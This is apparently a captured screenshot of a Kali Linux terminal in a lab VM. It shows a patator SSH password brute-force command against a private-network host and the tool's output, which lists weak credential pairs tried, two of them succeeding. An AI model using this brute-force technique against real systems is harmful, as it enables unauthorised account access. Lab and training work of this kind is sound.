 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:23
syed@kali: ~/Desktop
File Actions Edit View Help
┌──(syed㉿kali)-[~/Desktop]
└─$ patator ssh_login host=192.168.159.129 user=FILE0 password=FILE1 0=users.txt 1=passwords.txt
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
22:22:22 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with python-3.11.6 at 2024-
02-19 22:22 EST
22:22:22 patator    INFO -
22:22:22 patator    INFO - code  size    time | candidate                          |   num | mesg
22:22:22 patator    INFO - -----------------------------------------------------------------------------
22:22:22 patator    INFO - 0     19     0.052 | syed:toor                          |     1 | SSH-2.0-OpenSSH_7.4
22:22:24 patator    INFO - 1     22     1.729 | syed:home123                       |     4 | Authentication faile
d.
22:22:24 patator    INFO - 1     22     1.749 | syed:testuser                      |     2 | Authentication faile
d.
22:22:24 patator    INFO - 1     22     1.734 | syed:hello                         |     8 | Authentication faile
d.
22:22:24 patator    INFO - 1     22     1.792 | syed:admin123                      |     3 | Authentication faile
d.
22:22:24 patator    INFO - 1     22     1.794 | syed:admin                         |     5 | Authentication faile
d.
22:22:24 patator    INFO - 1     22     1.755 | syed:password                      |     6 | Authentication faile
d.
22:22:24 patator    INFO - 1     22     1.776 | syed:password123                   |     7 | Authentication faile
d.
22:22:24 patator    INFO - 1     22     1.764 | syed:Pa$$w0rd                      |     9 | Authentication faile
d.
22:22:24 patator    INFO - 1     22     1.791 | syed:12345678                      |    11 | Authentication faile
d.
22:22:24 patator    INFO - 0     19     0.058 | testuser:testuser                  |    15 | SSH-2.0-OpenSSH_7.4
22:22:24 patator    INFO - 1     22     1.792 | syed:123456                        |    10 | Authentication faile
d.
22:22:26 patator    INFO - 1     22     1.987 | syed:123456789                     |    12 | Authentication faile
d.
22:22:26 patator    INFO - 1     22     2.025 | testuser:toor                      |    14 | Authentication faile
d.
22:22:26 patator    INFO - 1     22     1.987 | syed:1234567890                    |    13 | Authentication faile
d.
22:22:26 patator    INFO - 1     22     2.026 | testuser:admin123                  |    16 | Authentication faile
d.
22:22:26 patator    INFO - 1     22     2.026 | testuser:password                  |    19 | Authentication faile
d.
22:22:26 patator    INFO - 1     22     2.033 | testuser:hello                     |    21 | Authentication faile
d.
users.txt
passwords.txt